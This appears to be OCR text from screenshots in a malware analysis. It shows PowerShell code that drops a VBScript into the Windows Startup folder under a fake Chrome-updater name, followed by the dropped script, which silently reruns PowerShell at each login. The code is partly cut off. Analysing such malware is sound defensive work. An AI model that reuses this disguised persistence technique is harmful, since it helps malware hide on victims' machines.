 function DropToStartup() {
[String] $startup = [System.Text.Encoding]::Default.GetString(@(83,101,116,32,79,66,66,32,61,32,67,114,101,97,116,101,79,98,106,101,99,116,40,34,87,83,99,114,105,1
[System.IO.File]::WriteAllText([System.Environment]::GetFolderPath(7) + '\GoogleChromeUpdateHandlerx64.vbs', $startup.Replace('%FILE%', $PSCommandPath))
}
DropToStartup
Function IntegerToBytes([System.Int32[]] $iData, [System.String] $sKey) {
« Microsoft Windows Start Menu Programs Startup Search Startup
Organize Open Share with Print New folder
Name Date modified Type Size
Favorites
GoogleChromeUpdateHandlerx64 VBScript Script File 1 KB
Desktop
Downloads
Recent Places
Libraries
Documents
Music
Pictures
Videos
\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\GoogleChromeUpdateHandler...
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
GoogleChromeUpdateHandlerx64.vbs
1 Set OBB = CreateObject("WScript.Shell")
2 OBB.Run "PowerShell -ExecutionPolicy RemoteSigned -File "+"",0